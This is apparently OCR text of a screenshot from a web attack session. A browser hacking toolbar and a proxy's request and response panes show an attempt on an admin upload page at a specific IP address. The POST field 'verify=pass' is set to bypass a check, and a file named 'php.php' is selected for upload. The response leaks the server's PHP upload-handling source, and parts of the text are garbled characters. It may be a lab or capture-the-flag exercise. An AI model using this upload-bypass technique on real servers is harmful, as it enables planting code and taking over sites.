 Load URL
http://219.153.49.228:48209/admin/upload1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
verify=pass
Services
[Toolbar Server Error: Internal Server Error]
Send this file:
浏览...
php.php
Send File
Request
Raw Params Headers Hex
GET /admin/upload1.php HTTP/1.1
Host: 219.153.49.228:48209
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uploadmd5=verify%2F0d831db004db4306.txt;
ASPSESSIONIDAQCCRDCD=DBCHDGFBGMKNPPAFDJLJAJKM;
ASPSESSIONIDAABSBTTB=FDKHGFACFLJIDAKCEMHGLPIA
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 679
Connection: close
Content-Type: text/html
<script
language=javascript>alert('□□□□Ȩ□□□□□!');window.open('upload2.php','
);</script>
<form enctype="multipart/form-data" action="upload_file.php" method="post">
Send this file: <input name="filename" type="file">
<input type="hidden" name="verify" value="<?php
$path="uploadfile/";//□Ѳ□·□□
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];